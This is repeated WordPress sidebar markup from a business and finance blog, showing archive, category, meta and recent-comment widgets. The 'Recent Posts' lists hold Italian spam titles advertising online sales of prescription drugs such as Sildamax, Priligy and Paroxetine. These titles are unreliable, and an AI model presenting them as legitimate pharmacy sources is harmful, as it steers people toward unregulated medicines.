	<li><a href='http://probot.aglprojects.co.in/2023/07/'>July 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/06/'>June 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/04/'>April 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/03/'>March 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/02/'>February 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/01/'>January 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/12/'>December 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/11/'>November 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/10/'>October 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/09/'>September 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/08/'>August 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/07/'>July 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/06/'>June 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/05/'>May 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/04/'>April 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/03/'>March 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/02/'>February 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/11/'>November 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/10/'>October 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/09/'>September 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/08/'>August 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/07/'>July 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/06/'>June 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/05/'>May 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/04/'>April 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/03/'>March 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/02/'>February 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/01/'>January 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2016/09/'>September 2016</a></li>
	<li><a href='http://probot.aglprojects.co.in/2016/01/'>January 2016</a></li>
	<li><a href='http://probot.aglprojects.co.in/2015/12/'>December 2015</a></li>
	<li><a href='http://probot.aglprojects.co.in/2015/06/'>June 2015</a></li>
	<li><a href='http://probot.aglprojects.co.in/1970/01/'>January 1970</a></li>
		</ul>
		</aside><aside id="categories-5" class="widget widget_categories"><h5 class="widget_title">Categories</h5>		<ul>
	<li class="cat-item cat-item-58"><a href="http://probot.aglprojects.co.in/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://probot.aglprojects.co.in/category/business-plans/" >Business plans</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://probot.aglprojects.co.in/category/business-plans-de/" >Business plans</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://probot.aglprojects.co.in/category/competitive-research-analysis/" >Competitive research</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://probot.aglprojects.co.in/category/economics/" >Economics</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://probot.aglprojects.co.in/category/finance/" >Finance</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://probot.aglprojects.co.in/category/finance-accounting-de/" >Finance &amp; accounting</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://probot.aglprojects.co.in/category/franchising/" >Franchising</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://probot.aglprojects.co.in/category/funding-trends-de/" >Funding trends</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://probot.aglprojects.co.in/category/innovation/" >Innovation</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://probot.aglprojects.co.in/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://probot.aglprojects.co.in/category/news/" >News</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://probot.aglprojects.co.in/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://probot.aglprojects.co.in/category/technical/" >Technical</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://probot.aglprojects.co.in/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://probot.aglprojects.co.in/category/video/" >video</a>
</li>
		</ul>
</aside><aside id="meta-5" class="widget widget_meta"><h5 class="widget_title">Meta</h5>			<ul>
						<li><a href="http://probot.aglprojects.co.in/wp-login.php">Log in</a></li>
			<li><a href="http://probot.aglprojects.co.in/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://probot.aglprojects.co.in/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</aside><aside id="search-6" class="widget widget_search"><form method="get" class="search-form" action="http://probot.aglprojects.co.in/">
	<input type="search" class="form-control" placeholder="Search..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside>		<aside id="recent-posts-6" class="widget widget_recent_entries">		<h5 class="widget_title">Recent Posts</h5>		<ul>
											<li>
					<a href="http://probot.aglprojects.co.in/migliore-farmacia-online-per-cycrin-10-mg-generico-migliore-farmacia-online-italiana/">Migliore farmacia online per Cycrin 10 mg generico &#8211; Migliore farmacia online italiana</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/21112-2/">(no title)</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/dove-comprare-sildamax-100-mg-a-firenze-probot-aglprojects-co-in/">Dove Comprare Sildamax 100 mg A Firenze | probot.aglprojects.co.in</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/priligy-90-mg-per-ordine/">Priligy 90 mg per ordine</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/acquistare-paroxetine/">Acquistare Paroxetine</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-6" class="widget widget_recent_comments"><h5 class="widget_title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ranjith</span> on <a href="http://probot.aglprojects.co.in/saving-tips-from-scratch/#comment-47">Investment Planing</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Sugai</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-55">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-54">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-53">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-52">Harvest great ideas from your company’s best assets</a></li></ul></aside><aside id="archives-6" class="widget widget_archive"><h5 class="widget_title">Archives</h5>		<ul>
			<li><a href='http://probot.aglprojects.co.in/2024/01/'>January 2024</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/12/'>December 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/07/'>July 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/06/'>June 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/04/'>April 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/03/'>March 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/02/'>February 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/01/'>January 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/12/'>December 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/11/'>November 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/10/'>October 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/09/'>September 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/08/'>August 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/07/'>July 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/06/'>June 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/05/'>May 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/04/'>April 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/03/'>March 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/02/'>February 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/11/'>November 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/10/'>October 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/09/'>September 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/08/'>August 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/07/'>July 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/06/'>June 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/05/'>May 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/04/'>April 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/03/'>March 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/02/'>February 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/01/'>January 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2016/09/'>September 2016</a></li>
	<li><a href='http://probot.aglprojects.co.in/2016/01/'>January 2016</a></li>
	<li><a href='http://probot.aglprojects.co.in/2015/12/'>December 2015</a></li>
	<li><a href='http://probot.aglprojects.co.in/2015/06/'>June 2015</a></li>
	<li><a href='http://probot.aglprojects.co.in/1970/01/'>January 1970</a></li>
		</ul>
		</aside><aside id="categories-6" class="widget widget_categories"><h5 class="widget_title">Categories</h5>		<ul>
	<li class="cat-item cat-item-58"><a href="http://probot.aglprojects.co.in/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://probot.aglprojects.co.in/category/business-plans/" >Business plans</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://probot.aglprojects.co.in/category/business-plans-de/" >Business plans</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://probot.aglprojects.co.in/category/competitive-research-analysis/" >Competitive research</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://probot.aglprojects.co.in/category/economics/" >Economics</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://probot.aglprojects.co.in/category/finance/" >Finance</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://probot.aglprojects.co.in/category/finance-accounting-de/" >Finance &amp; accounting</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://probot.aglprojects.co.in/category/franchising/" >Franchising</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://probot.aglprojects.co.in/category/funding-trends-de/" >Funding trends</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://probot.aglprojects.co.in/category/innovation/" >Innovation</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://probot.aglprojects.co.in/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://probot.aglprojects.co.in/category/news/" >News</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://probot.aglprojects.co.in/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://probot.aglprojects.co.in/category/technical/" >Technical</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://probot.aglprojects.co.in/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://probot.aglprojects.co.in/category/video/" >video</a>
</li>
		</ul>
</aside><aside id="meta-6" class="widget widget_meta"><h5 class="widget_title">Meta</h5>			<ul>
						<li><a href="http://probot.aglprojects.co.in/wp-login.php">Log in</a></li>
			<li><a href="http://probot.aglprojects.co.in/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://probot.aglprojects.co.in/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</aside><aside id="search-7" class="widget widget_search"><form method="get" class="search-form" action="http://probot.aglprojects.co.in/">
	<input type="search" class="form-control" placeholder="Search..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside>		<aside id="recent-posts-7" class="widget widget_recent_entries">		<h5 class="widget_title">Recent Posts</h5>		<ul>
											<li>
					<a href="http://probot.aglprojects.co.in/migliore-farmacia-online-per-cycrin-10-mg-generico-migliore-farmacia-online-italiana/">Migliore farmacia online per Cycrin 10 mg generico &#8211; Migliore farmacia online italiana</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/21112-2/">(no title)</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/dove-comprare-sildamax-100-mg-a-firenze-probot-aglprojects-co-in/">Dove Comprare Sildamax 100 mg A Firenze | probot.aglprojects.co.in</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/priligy-90-mg-per-ordine/">Priligy 90 mg per ordine</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/acquistare-paroxetine/">Acquistare Paroxetine</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-7" class="widget widget_recent_comments"><h5 class="widget_title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ranjith</span> on <a href="http://probot.aglprojects.co.in/saving-tips-from-scratch/#comment-47">Investment Planing</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Sugai</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-55">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-54">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-53">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-52">Harvest great ideas from your company’s best assets</a></li></ul></aside><aside id="archives-7" class="widget widget_archive"><h5 class="widget_title">Archives</h5>		<ul>
			<li><a href='http://probot.aglprojects.co.in/2024/01/'>January 2024</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/12/'>December 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/07/'>July 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/06/'>June 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/04/'>April 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/03/'>March 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/02/'>February 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/01/'>January 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/12/'>December 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/11/'>November 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/10/'>October 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/09/'>September 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/08/'>August 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/07/'>July 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/06/'>June 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/05/'>May 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/04/'>April 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/03/'>March 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/02/'>February 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/11/'>November 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/10/'>October 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/09/'>September 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/08/'>August 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/07/'>July 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/06/'>June 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/05/'>May 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/04/'>April 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/03/'>March 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/02/'>February 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/01/'>January 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2016/09/'>September 2016</a></li>
	<li><a href='http://probot.aglprojects.co.in/2016/01/'>January 2016</a></li>
	<li><a href='http://probot.aglprojects.co.in/2015/12/'>December 2015</a></li>
	<li><a href='http://probot.aglprojects.co.in/2015/06/'>June 2015</a></li>
	<li><a href='http://probot.aglprojects.co.in/1970/01/'>January 1970</a></li>
		</ul>
		</aside><aside id="categories-7" class="widget widget_categories"><h5 class="widget_title">Categories</h5>		<ul>
	<li class="cat-item cat-item-58"><a href="http://probot.aglprojects.co.in/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://probot.aglprojects.co.in/category/business-plans/" >Business plans</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://probot.aglprojects.co.in/category/business-plans-de/" >Business plans</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://probot.aglprojects.co.in/category/competitive-research-analysis/" >Competitive research</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://probot.aglprojects.co.in/category/economics/" >Economics</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://probot.aglprojects.co.in/category/finance/" >Finance</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://probot.aglprojects.co.in/category/finance-accounting-de/" >Finance &amp; accounting</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://probot.aglprojects.co.in/category/franchising/" >Franchising</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://probot.aglprojects.co.in/category/funding-trends-de/" >Funding trends</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://probot.aglprojects.co.in/category/innovation/" >Innovation</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://probot.aglprojects.co.in/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://probot.aglprojects.co.in/category/news/" >News</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://probot.aglprojects.co.in/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://probot.aglprojects.co.in/category/technical/" >Technical</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://probot.aglprojects.co.in/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://probot.aglprojects.co.in/category/video/" >video</a>
</li>
		</ul>
</aside><aside id="meta-7" class="widget widget_meta"><h5 class="widget_title">Meta</h5>			<ul>
						<li><a href="http://probot.aglprojects.co.in/wp-login.php">Log in</a></li>
			<li><a href="http://probot.aglprojects.co.in/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://probot.aglprojects.co.in/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="stm_contacts_widget  style_4">
	<ul>
		<li> 
			<div class="icon"><span class="stm-clock6"></span></div>
			<div class="text">
			Mon–Sat: 8:00 AM–6:00 PM<br />Sunday: Closed
			</div>
		</li>
	</ul>
</div></div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="stm_contacts_widget  style_4">
	<ul>
		<li>
			<div class="icon"><span class="stm-clock6"></span></div>
			<div class="text">
			Mon–Sat: 8:00 AM–6:00 PM<br />Sunday: Closed
			</div>
		</li>
	</ul>
</div></div></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="stm_contacts_widget  style_4">
	<ul>
		<li>
			<div class="icon"><span class="stm-clock6"></span></div>
			<div class="text">
			Mon–Sat: 8:00 AM–6:00 PM<br />Sunday: Closed
			</div>
		</li>
	</ul>
</div></div></aside><aside id="search-8" class="widget widget_search"><form method="get" class="search-form" action="http://probot.aglprojects.co.in/">
	<input type="search" class="form-control" placeholder="Search..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside>		<aside id="recent-posts-8" class="widget widget_recent_entries">		<h5 class="widget_title">Recent Posts</h5>		<ul>
											<li>
					<a href="http://probot.aglprojects.co.in/migliore-farmacia-online-per-cycrin-10-mg-generico-migliore-farmacia-online-italiana/">Migliore farmacia online per Cycrin 10 mg generico &#8211; Migliore farmacia online italiana</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/21112-2/">(no title)</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/dove-comprare-sildamax-100-mg-a-firenze-probot-aglprojects-co-in/">Dove Comprare Sildamax 100 mg A Firenze | probot.aglprojects.co.in</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/priligy-90-mg-per-ordine/">Priligy 90 mg per ordine</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/acquistare-paroxetine/">Acquistare Paroxetine</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-8" class="widget widget_recent_comments"><h5 class="widget_title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ranjith</span> on <a href="http://probot.aglprojects.co.in/saving-tips-from-scratch/#comment-47">Investment Planing</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Sugai</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-55">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-54">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-53">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-52">Harvest great ideas from your company’s best assets</a></li></ul></aside><aside id="archives-8" class="widget widget_archive"><h5 class="widget_title">Archives</h5>		<ul>
			<li><a href='http://probot.aglprojects.co.in/2024/01/'>January 2024</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/12/'>December 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/07/'>July 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/06/'>June 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/04/'>April 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/03/'>March 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/02/'>February 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/01/'>January 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/12/'>December 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/11/'>November 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/10/'>October 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/09/'>September 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/08/'>August 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/07/'>July 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/06/'>June 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/05/'>May 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/04/'>April 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/03/'>March 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/02/'>February 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/11/'>November 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/10/'>October 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/09/'>September 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/08/'>August 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/07/'>July 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/06/'>June 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/05/'>May 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/04/'>April 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/03/'>March 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/02/'>February 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/01/'>January 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2016/09/'>September 2016</a></li>
	<li><a href='http://probot.aglprojects.co.in/2016/01/'>January 2016</a></li>
	<li><a href='http://probot.aglprojects.co.in/2015/12/'>December 2015</a></li>
	<li><a href='http://probot.aglprojects.co.in/2015/06/'>June 2015</a></li>
	<li><a href='http://probot.aglprojects.co.in/1970/01/'>January 1970</a></li>
		</ul>
		</aside><aside id="categories-8" class="widget widget_categories"><h5 class="widget_title">Categories</h5>		<ul>
	<li class="cat-item cat-item-58"><a href="http://probot.aglprojects.co.in/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://probot.aglprojects.co.in/category/business-plans/" >Business plans</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://probot.aglprojects.co.in/category/business-plans-de/" >Business plans</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://probot.aglprojects.co.in/category/competitive-research-analysis/" >Competitive research</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://probot.aglprojects.co.in/category/economics/" >Economics</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://probot.aglprojects.co.in/category/finance/" >Finance</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://probot.aglprojects.co.in/category/finance-accounting-de/" >Finance &amp; accounting</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://probot.aglprojects.co.in/category/franchising/" >Franchising</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://probot.aglprojects.co.in/category/funding-trends-de/" >Funding trends</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://probot.aglprojects.co.in/category/innovation/" >Innovation</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://probot.aglprojects.co.in/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://probot.aglprojects.co.in/category/news/" >News</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://probot.aglprojects.co.in/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://probot.aglprojects.co.in/category/technical/" >Technical</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://probot.aglprojects.co.in/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://probot.aglprojects.co.in/category/video/" >video</a>
</li>
		</ul>
</aside><aside id="meta-8" class="widget widget_meta"><h5 class="widget_title">Meta</h5>			<ul>
						<li><a href="http://probot.aglprojects.co.in/wp-login.php">Log in</a></li>
			<li><a href="http://probot.aglprojects.co.in/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://probot.aglprojects.co.in/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</aside><aside id="search-9" class="widget widget_search"><form method="get" class="search-form" action="http://probot.aglprojects.co.in/">
	<input type="search" class="form-control" placeholder="Search..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside>		<aside id="recent-posts-10" class="widget widget_recent_entries">		<h5 class="widget_title">Recent Posts</h5>		<ul>
											<li>
					<a href="http://probot.aglprojects.co.in/migliore-farmacia-online-per-cycrin-10-mg-generico-migliore-farmacia-online-italiana/">Migliore farmacia online per Cycrin 10 mg generico &#8211; Migliore farmacia online italiana</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/21112-2/">(no title)</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/dove-comprare-sildamax-100-mg-a-firenze-probot-aglprojects-co-in/">Dove Comprare Sildamax 100 mg A Firenze | probot.aglprojects.co.in</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/priligy-90-mg-per-ordine/">Priligy 90 mg per ordine</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/acquistare-paroxetine/">Acquistare Paroxetine</a>
									</li>
					</ul>
